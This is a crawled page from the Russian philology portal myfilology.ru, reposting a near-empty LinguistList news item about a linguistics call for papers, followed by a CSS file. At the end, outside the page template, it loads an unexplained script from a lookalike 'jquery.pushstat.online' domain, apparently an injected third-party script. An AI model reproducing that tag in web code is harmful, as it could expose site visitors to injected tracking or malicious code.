

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myfilology.ru/news/1005/
body_size: 8533
content:
<!DOCTYPE html>
<html>
<head>

  <title>27.991, Calls: Computational Ling General Ling, Lang Acq, Neuroling, Syntax/Netherlands - Новости</title>
  <meta name="description" content="27.991, Calls: Computational Ling General Ling, Lang Acq, Neuroling, Syntax/Netherlands - Новости">
  <meta name="keywords" content="27.991, Calls: Computational Ling General Ling, Lang Acq, Neuroling, Syntax/Netherlands - Новости">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,700&subset=latin,cyrillic&&ver=3.0" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/cecutient/cecutient.css">
  <link rel="stylesheet" type="text/css" href="/templates/template31/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/template63/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/unslider/unslider.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/select2/select2.min.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/mega-menu/css/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/magnific-popup/magnific-popup.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
  <script src="/templates/template31/script.js"></script>
  <script src="/templates/template63/script.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/match-height/jquery.matchHeight-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/jquery.menu-aim.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/modernizr.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/unslider/unslider-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.core.min.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.stars.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/select2/select2.min.js"></script>
  <script src="/hostcmsfiles/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery.elevatezoom-3.0.8.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/magnific-popup/jquery.magnific-popup.min.js"></script>
  <script src="/hostcmsfiles/jquery/jquery.autocomplete.min.js"></script>
  <script src="/hostcmsfiles/jquery/bbedit/jquery.bbedit.js"></script>
  <meta property="og:title" content="27.991, Calls: Computational Ling General Ling, Lang Acq, Neuroling, Syntax/Netherlands - Новости">
  <meta property="og:description" content="27.991, Calls: Computational Ling General Ling, Lang Acq, Neuroling, Syntax/Netherlands - Новости">
  <meta property="og:url" content="http://myfilology.ru/news/1005/">
  <meta property="og:image" content="http://myfilology.ru/image-og.jpg">
  
  <style>
  span.yandex_date {font-size: 85%; margin-right:0.5em;} div.yandex_informer       {font-size: 85%; margin-bottom: 0.3em;} div.yandex_title        {font-size: 100%; margin-bottom: 0.5em; }       div.yandex_title a      { }     div.yandex_allnews      {font-size: 80%; margin-top: 0.3em;} div.yandex_allnews {font-size: 80%; margin-top: 0.3em;}    div.yandex_annotation           {font-size: 85%; margin-bottom: 0.5em;}
  </style>
  <style type="text/css">
                        #structure_block {margin: 15px;display: none;}
                        #structure_block ul {
                        list-style: none;
                        padding: 0;
                        margin: 0;
                        }
                        
                        #structure_block .H2 {padding-left: 0;}
                        #structure_block .H3 {padding-left: 15px;}
                        #structure_block .H4 {padding-left: 30px;}
                        #structure_block .H5 {padding-left: 45px;}
                        #structure_block .H6 {padding-left: 60px;}
                        
                        #structure_block a:link, #structure_block a:active, #structure_block a:visited {
                        color: orange;
                        text-decoration: none;
                        border-bottom: 1px dashed orange;
                        }
                        #structure_block a:hover {
                        border-bottom: none;
                        color: #EA1E63;
                        }
  </style>
  <style type="text/css">
                                                .alert-message {left: 10%;position: fixed;top: 0;width: 80%;z-index: 1000;border-bottom-right-radius: 8px;border-bottom-left-radius: 8px;color: #fff}
                                                .alert-message-text {padding: 10px;font-size: 13px;font-weight: 300;float: left;width: 80%}
                                                .alert-message-text p { margin: 0 }
                                                .alert-message-close { float: right; padding: 10px; color: #fff }
                                                .alert-message-close img { margin-top: 5px }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97693123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97693123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <header>
    <div class="topbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3 col-md-4">
            <ul class="list-unstyled list-inline">
              <li class="topbar-phone">
            </ul>
          </div>
          <div class="col-xs-12 col-sm-9 col-md-8">
            <div class="topbar-right">
              <ul class="list-unstyled list-inline">
                <li>
                  <a href="/info/">Информация</a>
                </li>
                <li>
                  <a href="/contacts/">Контакты</a>
                </li>
                <li>
                  <a href="/map/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="centerbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <div class="logo">
              <a href="/"><img src="/images/megashop/logo.png" alt="Прохладное место филолога"></a>
            </div>
          </div>

          <div class="hidden-print">
            <div class="col-xs-12 col-sm-3">
              <div class="cecutient-block">
                <div class="cecutient-block-image">
                  <i class="fa fa-eye fa-3x"></i>
                </div>
                <div class="cecutient-block-content margin-top-15">
                  <div class="cecutient-block-content-link">
                    <span data-type="regular" class="cecutient-hidden">Обычная версия</span> <span data-type="cecutient" class="">Версия для слабовидящих</span>
                  </div>
                  <div class="cecutient-block-content-fontsize cecutient-hidden">
                    <span class="size-small fontsize-current" data-size="small">A</span><span class="size-middle" data-size="middle">A</span><span class="size-large" data-size="large">A</span>
                  </div>
                  <div class="cecutient-block-content-background cecutient-hidden">
                    <span class="background-regular background-current" data-background="regular">Обычный</span> <span class="background-contrast" data-background="contrast">Черный</span>
                  </div>
                </div>
              </div>
              <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $.extend({
                                applyCecutientOptions: function()
                                {
                                        var currentType = $("div.cecutient-block-content-link > span:not('.cecutient-hidden')").data('type');

                                        $("div.cecutient-block-content-link > span").each(function(index){
                                          var className = $(this).data('type');
                                          if (className != currentType)
                                          {
                                                  $('body').addClass(className);
                                          }
                                        });
                                        $('body').removeClass(currentType);

                                        var currentFontSize = $("div.cecutient-block-content-fontsize > span.fontsize-current").data('size');
                                        $("div.cecutient-block-content-fontsize > span").each(function(index){
                                          var className = 'fontsize-' + $(this).data('size');
                                          if (className != currentFontSize)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('fontsize-' + currentFontSize);

                                        var currentBackground = $("div.cecutient-block-content-background > span.background-current").data('background');

                                        $("div.cecutient-block-content-background > span").each(function( index ) {
                                          var className = 'background-' + $(this).data('background');
                                          if (className != currentBackground)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('background-' + currentBackground);
                                }
                        });

                        $("div.cecutient-block-content-link > span").on('click', function(){
                                var type = $(this).data('type');
                                document.cookie = "cecutient-type=" + type;
                                $(this).parent().children().removeClass('cecutient-hidden');
                                $(this).addClass('cecutient-hidden');

                                // Change visibility
                                $("div.cecutient-block-content-fontsize").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content-background").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content").toggleClass('margin-top-15');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-fontsize > span").on('click', function(){
                                var size = $(this).data('size');
                                document.cookie = "fontsize=" + size;
                                $(this).parent().children().removeClass('fontsize-current');
                                $(this).addClass('fontsize-current');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-background > span").on('click', function(){
                                var background = $(this).data('background');
                                document.cookie = "background=" + background;
                                $(this).parent().children().removeClass('background-current');
                                $(this).addClass('background-current');

                                $.applyCecutientOptions();
                        });

                        $.applyCecutientOptions();
                });
              </script>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="bottombar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-md-12">
            <div class="main-menu">
              <nav>
                <ul>
                  <li>
                    <a href="/" title="Главная">Главная</a>
                  </li>
                  <li>
                    <a href="/153/" title="Ин. Яз.">Ин. Яз.</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/153/angliiskii/" title="Английский">Английский</a>
                      </li>
                      <li>
                        <a href="/153/bretonskii-iazyk/" title="Бретонский язык">Бретонский язык</a>
                      </li>
                      <li>
                        <a href="/153/irlandskii-gaelskii/" title="Ирландский (гаэльский)">Ирландский (гаэльский)</a>
                      </li>
                      <li>
                        <a href="/153/latyn-tut-budet-latyn/" title="Латынь. Тут будет латынь">Латынь. Тут будет латынь</a>
                      </li>
                      <li>
                        <a href="/153/sovremennyj-polskij-yazyk/" title="Современный польский язык">Современный польский язык</a>
                      </li>
                      <li>
                        <a href="/153/frantsuzskii/" title="Французский">Французский</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/144/" title="Правила РЯ">Правила РЯ</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/144/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/144/punktuatsiia/" title="Пунктуация">Пунктуация</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russian_literature/" title="Русская литература">Русская литература</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/" title="Русская литература XI - XVII веков">Русская литература XI - XVII веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xviii-veka/" title="Русская литература XVIII века">Русская литература XVIII века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/istoriya-russkoj-literatury-xix-veka/" title="История русской литературы XIX века">История русской литературы XIX века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-i-sovetskaya-literatura-xx-xxi-vekov/" title="Русская и советская литература XX - XXI веков">Русская и советская литература XX - XXI веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/shkolnoe/" title="Школьное">Школьное</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russkiiyazyk/" title="Русский язык">Русский язык</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russkiiyazyk/leksikologiya/" title="Лексикология">Лексикология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfemika-i-slovoobrazovanie/" title="Морфемика и словообразование">Морфемика и словообразование</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfologiia/" title="Морфология">Морфология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfoepiia/" title="Орфоэпия">Орфоэпия</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sintaksis/" title="Синтаксис">Синтаксис</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sovremennaia-russkaia-grafika/" title="Современная русская графика">Современная русская графика</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/fonetika-i-fonologiia/" title="Фонетика и фонология">Фонетика и фонология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/frazeologiya/" title="Фразеология">Фразеология</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/145/" title="Стилистика">Стилистика</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/145/grammaticheskaia-stilistika/" title="Грамматическая стилистика">Грамматическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/izobrazitelnye-i-vyrazitelnye-sredstva-iazyka/" title="Изобразительные и выразительные средства языка">Изобразительные и выразительные средства языка</a>
                      </li>
                      <li>
                        <a href="/145/leksicheskaia-stilistika/" title="Лексическая стилистика">Лексическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiya-v-zhurnalistike/" title="Орфоэпия в журналистике">Орфоэпия в журналистике</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiia-v-stilisticheskom-aspekte/" title="Орфоэпия в стилистическом аспекте">Орфоэпия в стилистическом аспекте</a>
                      </li>
                      <li>
                        <a href="/145/osobennosti-funktsionalnykh-stilei-russkogo-iazyka/" title="Особенности функциональных стилей русского языка">Особенности функциональных стилей русского языка</a>
                      </li>
                      <li>
                        <a href="/145/predmet-zadachi-i-osnovnye-poniatiia-stilistiki/" title="Предмет, задачи и основные понятия стилистики">Предмет, задачи и основные понятия стилистики</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/152/" title="Тексты">Тексты</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/152/drevnerusskie-teksty/" title="Древнерусские тексты">Древнерусские тексты</a>
                      </li>
                      <li>
                        <a href="/152/importnoe/" title="Импортное">Импортное</a>
                      </li>
                      <li>
                        <a href="/152/russkaia-literatura/" title="Русская литература">Русская литература</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/yazykoznanie/" title="Языкознание">Языкознание</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/yazykoznanie/sopostavitelno-tipologicheskoe-yazykoznanie/" title="Сопоставительно-типологическое языкознание">Сопоставительно-типологическое языкознание</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <meta property="yandex_recommendations_title" content="Филология">
  <meta property="yandex_recommendations_category" content="Филология">
  <meta property="yandex_recommendations_image" content="">
  <meta property="yandex_recommendations_tag" content="filol">
  <section class="main-content-block">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="breadcrumbs">
            <ul>
              <li>
                <a href="/">Главная</a>
              </li>
              <li>
                <a href="/news/">Новости</a>
              </li>
              <li>27.991, Calls: Computational Ling General Ling, Lang Acq, Neuroling, Syntax/Netherlands</li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-xs-12 col-md-3">
          <div class="banner-list sidebar-list hidden-xs hidden-sm"></div>
          <div class="sidebar-block-item shop-filter">
          <h2 style="margin-left: auto; margin-right: auto;">Котики</h2>
<img src="/img_new/koty.jpg" alt="" width="207" height="499" class="" style="display: block; margin-left: auto; margin-right: auto;">
</div>
<br>
          <br>
          <div class="sidebar-block-item shop-filter"></div>
          <div class="sidebar-block">
            <div class="sidebar-block-item shop-filter">
              <br>
              <br>
              <div class="category-list sidebar-list">
                <h2 style="margin-left: auto; margin-right: auto;">Культурные новости</h2>
                <script src="//news.yandex.ru/common.js"></script> 
                <script>

                m_index=false;
                </script> 
                <script src="//news.yandex.ru/ru/culture3.utf8.js" type="text/javascript" charset="utf-8"></script> 
                <script>

                str='<div class=yandex_title><a href=//news.yandex.ru><b>Яндекс.Новости<\/b><\/a><\/div>'; if ((aObj=eval('m_culture')) && (aObj.length>0)){for (j=0;j<aObj.length;j++) { 
                str+='<div><span class=yandex_date>'+aObj[j].date+' '+aObj[j].time+'<\/span><span class=yandex_news_title><a href='+aObj[j].url+'>'+aObj[j].title+'<\/a><\/span><\/div><div class=yandex_annotation>'+aObj[j].descr+'<\/div>';} str+='<div class=yandex_allnews><a href=//news.yandex.ru>Все новости на ' + ya_format_date(update_time_t) + ' >><\/a><\/div>';  document.write(str);}; function ya_format_date(timestamp){var d = (new Date(timestamp*1000)).toLocaleTimeString().split(':'); return [d[0], d[1]].join(':').replace(/d{1,2}:d{1,2}(:d{1,2})/, '');}
                </script>
              </div>
              <div class="sidebar-block-item shop-filter">
                <div id="yandex_rtb_R-A-198532-3"></div>
                <script type="text/javascript">
                (function(w, d, n, s, t) {
                w[n] = w[n] || [];
                w[n].push(function() {
                Ya.Context.AdvManager.render({
                blockId: "R-A-198532-3",
                renderTo: "yandex_rtb_R-A-198532-3",
                async: true
                });
                });
                t = d.getElementsByTagName("script")[0];
                s = d.createElement("script");
                s.type = "text/javascript";
                s.src = "//an.yandex.ru/system/context.js";
                s.async = true;
                t.parentNode.insertBefore(s, t);
                })(this, this.document, "yandexContextAsyncCallbacks");
                </script>
              </div>
              <div class="tag-list sidebar-list">
                Тут тоже<br>
                Что-нибудь будет<br>
                Например, реклама
                <div id="yandex_rtb_R-A-198532-7"></div>
                <script type="text/javascript">
                (function(w, d, n, s, t) {
                w[n] = w[n] || [];
                w[n].push(function() {
                Ya.Context.AdvManager.render({
                blockId: "R-A-198532-7",
                renderTo: "yandex_rtb_R-A-198532-7",
                async: true
                });
                });
                t = d.getElementsByTagName("script")[0];
                s = d.createElement("script");
                s.type = "text/javascript";
                s.src = "//an.yandex.ru/system/context.js";
                s.async = true;
                t.parentNode.insertBefore(s, t);
                })(this, this.document, "yandexContextAsyncCallbacks");
                </script>
              </div>
              <div class="tag-list sidebar-list"></div>
            </div>
          </div>
        </div>
        <div class="col-xs-12 col-md-9">
          <br>
          <strong><i>Кто не делится найденным, подобен свету в дупле секвойи (древняя индейская пословица)</i></strong> 
          <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> 
          <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
          <div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
<br>
          <h4>
<img src="/img_new/printer-icon.jpg" alt="версия для печати">Версия для печати</h4>
<br>
          <h1>27.991, Calls: Computational Ling General Ling, Lang Acq, Neuroling, Syntax/Netherlands</h1>
          <article itemscope="itemscope" itemtype="http://schema.org/Article" style="display:none">
            <span itemprop="name">27.991, Calls: Computational Ling General Ling, Lang Acq, Neuroling, Syntax/Netherlands</span>
          </article>
          <div class="hidden-print">
            <div id="yandex_rtb_R-A-198532-2" class="yandex-adaptive"></div>
            <script type="text/javascript">
            <!--
                                                
                                                
                                                (function(w, d, n, s, t) {
                                                w[n] = w[n] || [];
                                                w[n].push(function() {
                                                Ya.Context.AdvManager.render({
                                                blockId: "R-A-198532-2",
                                                renderTo: "yandex_rtb_R-A-198532-2",
                                                async: true
                                                });
                                                });
                                                t = d.getElementsByTagName("script")[0];
                                                s = d.createElement("script");
                                                s.type = "text/javascript";
                                                s.src = "//an.yandex.ru/system/context.js";
                                                s.async = true;
                                                t.parentNode.insertBefore(s, t);
                                                })(this, this.document, "yandexContextAsyncCallbacks");
                                                
                                        -->
            </script>
          </div>
          <div id="article_content">
            <div id="structure_block">
              <p style="font-size: 22px; color: #EA1E63;"><strong style="border-bottom: 1px solid #EA1E63;">Содержание</strong></p>
              <ul></ul>
            </div>
            <p>Источник: http://linguistlist.org/issues/27/27-991.html</p>
          </div>
          <script type="text/javascript">
          <!--
                                                        
                                                        $(document).ready(function(){
                                                        function autoScrollTo(el) {
                                                        var top = $("#" + el).offset().top;
                                                        $("html, body").animate({ scrollTop: top }, 1000);
                                                        }
                                                        
                                                        var article_content = document.getElementById('article_content'),
                                                        structure_block = document.getElementById('structure_block');
                                                        headers = article_content.querySelectorAll("h2, h3, h4, h5, h6");
                                                        
                                                        $(headers).each(function(ix, node){
                                                        var link_id = 'headers-' + ix;
                                        var link = '<li class="' + node.tagName + '"><a href="#" rel="' + link_id + '">' + node.innerText + '<\/a><\/li>';
                                                        $('#structure_block ul').append(link);
                                                        node.setAttribute('id', link_id);
                                                        });
                                                        $('#structure_block a').on('click', function(){
                                                        var link_id = $(this).attr('rel');
                                                        console.log($('#' + link_id).offset().top);
                                                        autoScrollTo(link_id);
                                                        });
                                                        if (headers.length > 0) {
                                                        $(structure_block).show();
                                                        }
                                                        });
                                                        
                                                -->
          </script>
          <p class="tags"><img src="/images/calendar.png">25.02.2016, 443 просмотра.</p>

      </div>
    </div>
  
  <footer class="footer-block">
    <div class="top-part">
      <div class="hidden-print">
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/184/" title="Введение в издательское дело и редактирование">Введение в издательское дело и редактирование</a>
            </li>
            <li>
              <a href="/155/" title="Диалектология">Диалектология</a>
            </li>
            <li>
              <a href="/336/" title="Информационно-аналитическая деятельность">Информационно-аналитическая деятельность</a>
            </li>
            <li>
              <a href="/140/" title="История мировой литературы">История мировой литературы</a>
            </li>
            <li>
              <a href="/197/" title="Кодикология">Кодикология</a>
            </li>
            <li>
              <a href="/137/" title="Литературоведение и теория литературы">Литературоведение и теория литературы</a>
            </li>
            <li>
              <a href="/146/" title="Редактирование. Общий курс">Редактирование. Общий курс</a>
            </li>
            <li>
              <a href="/147/" title="Риторика и речевая культура">Риторика и речевая культура</a>
            </li>
            <li>
              <a href="/semantika/" title="Семантика">Семантика</a>
            </li>
            <li>
              <a href="/142/" title="Теория и практика полемики">Теория и практика полемики</a>
            </li>
            <li>
              <a href="/192/" title="Управление информационным содержанием (контентом) Интернет-ресурсов">Управление информационным содержанием (контентом) Интернет-ресурсов</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/149/" title="Введение в теорию коммуникации">Введение в теорию коммуникации</a>
            </li>
            <li>
              <a href="/165/" title="Веб-редактирование и типографика">Веб-редактирование и типографика</a>
            </li>
            <li>
              <a href="/159/" title="Избранные копипасты">Избранные копипасты</a>
            </li>
            <li>
              <a href="/150/" title="История России">История России</a>
            </li>
            <li>
              <a href="/337/" title="Компьютерная лингвистика">Компьютерная лингвистика</a>
            </li>
            <li>
              <a href="/154/" title="Основы филологии">Основы филологии</a>
            </li>
            <li>
              <a href="/166/" title="Русский язык и культура речи">Русский язык и культура речи</a>
            </li>
            <li>
              <a href="/148/" title="Списки рекомендованной литературы">Списки рекомендованной литературы</a>
            </li>
            <li>
              <a href="/162/" title="Стилистика и литературное редактирование">Стилистика и литературное редактирование</a>
            </li>
            <li>
              <a href="/163/" title="Текстология">Текстология</a>
            </li>
            <li>
              <a href="/164/" title="Теория и методика редактирования литературного произведения">Теория и методика редактирования литературного произведения</a>
            </li>
            <li>
              <a href="/151/" title="Устное народное творчество">Устное народное творчество</a>
            </li>
            <li>
              <a href="/160/" title="Функциональная стилистика">Функциональная стилистика</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/193/" title="Библиографоведение">Библиографоведение</a>
            </li>
            <li>
              <a href="/194/" title="Библиотековедение">Библиотековедение</a>
            </li>
            <li>
              <a href="/171/" title="Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание">Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание</a>
            </li>
            <li>
              <a href="/istoriografia/" title="Историография">Историография</a>
            </li>
            <li>
              <a href="/istoria_lingvisticheskikh_uchenii/" title="История лингвистических учений">История лингвистических учений</a>
            </li>
            <li>
              <a href="/lingvodidaktika/" title="Лингводидактика">Лингводидактика</a>
            </li>
            <li>
              <a href="/169/" title="Логика">Логика</a>
            </li>
            <li>
              <a href="/168/" title="Основы корректуры и редактирования текста">Основы корректуры и редактирования текста</a>
            </li>
            <li>
              <a href="/175/" title="Психология и педагогика">Психология и педагогика</a>
            </li>
            <li>
              <a href="/176/" title="Словарики">Словарики</a>
            </li>
            <li>
              <a href="/195/" title="Теория книговедения">Теория книговедения</a>
            </li>
            <li>
              <a href="/filigranologia/" title="Филигранология">Филигранология</a>
            </li>
            <li>
              <a href="/174/" title="Философия для любознательных ">Философия для любознательных</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/338/" title="Аналитико-синтетическая переработка информации">Аналитико-синтетическая переработка информации</a>
            </li>
            <li>
              <a href="/exlibristika/" title="Атрибуция и описание владельческих книжных знаков">Атрибуция и описание владельческих книжных знаков</a>
            </li>
            <li>
              <a href="/178/" title="История русской литературной критики">История русской литературной критики</a>
            </li>
            <li>
              <a href="/183/" title="Книгоиздательское дело. Введение в специальность">Книгоиздательское дело. Введение в специальность</a>
            </li>
            <li>
              <a href="/177/" title="Корпусная лингвистика">Корпусная лингвистика</a>
            </li>
            <li>
              <a href="/social-studies/" title="Обществознание">Обществознание</a>
            </li>
            <li>
              <a href="/osnovy_literaturnogo_redaktirovaniya/" title="Основы литературного редактирования">Основы литературного редактирования</a>
            </li>
            <li>
              <a href="/semiotika/" title="Семиотика">Семиотика</a>
            </li>
            <li>
              <a href="/slavyanskaya_philologiya/" title="Славянская филология">Славянская филология</a>
            </li>
            <li>
              <a href="/143/" title="Социология">Социология</a>
            </li>
            <li>
              <a href="/staroslavyanskii_yazyk/" title="Старославянский язык">Старославянский язык</a>
            </li>
            <li>
              <a href="/188/" title="Этнолингвистика">Этнолингвистика</a>
            </li>
            <li>
              <a href="/speller/test.html" title="Проверка правописания">Проверка правописания</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="bottom-part">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
            <div class="copyright-block">
              <p class="copyright">© Copyright 2014 - 2022. Тематический портал MyFilology.ru. Работает на HostCMS<br>
              <small>Вот это всё</small><br></p>

            </div>
<a id="back-to-top" href="#" class="off"><span class="fa-stack"><i class="fa fa-chevron-up" style=""></i></span></a>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>

 

</div></section>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f37605caa1af49a8a456d2727f049952","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://myfilology.ru/hostcmsfiles/cecutient/cecutient.css
body_size: 198
content:
.cecutient-block { font-size: 10pt; border: 1px solid #f2f2f2; width: 350px; box-sizing: border-box; background-color: #f9f9f9; margin-bottom: 30px; padding: 20px; height: 100px; }
.cecutient-block .cecutient-block-image {float: left; width: 25% }
.cecutient-block .cecutient-block-image i { color: #516fad; padding: 5px }
.cecutient-block .cecutient-block-content { float: left; width: 75% }
.cecutient-block .cecutient-block-content-link { margin-bottom: 10px }
.cecutient-block .cecutient-block-content-link span { color: #516fad; text-decoration: underline; cursor: pointer }
.cecutient-block .cecutient-block-content-fontsize { float: left;margin-right: 10px }
.cecutient-block .cecutient-block-content-fontsize span { margin-right: 10px; color: #000; text-decoration: underline; cursor: pointer }
.cecutient-block .cecutient-block-content-fontsize .size-small { font-size: 15px }
.cecutient-block .cecutient-block-content-fontsize .size-middle { font-size: 20px }
.cecutient-block .cecutient-block-content-fontsize .size-large { font-size: 25px }
.cecutient-block .cecutient-block-content-fontsize .fontsize-current { color: #516fad }
.cecutient-block .cecutient-block-content-background { margin-top: 13px; }
.cecutient-block .cecutient-block-content-background > span { border: 1px solid #ccc; padding:8px; margin-right: 5px; cursor: pointer; font-size: 85% }
.cecutient-block .cecutient-block-content-background .background-regular { background-color:#fff; color:#000 }
.cecutient-block .cecutient-block-content-background .background-contrast { background-color:#000; color:#fff }
.cecutient-block .cecutient-block-content-background .background-current { border: 2px solid #516fad }
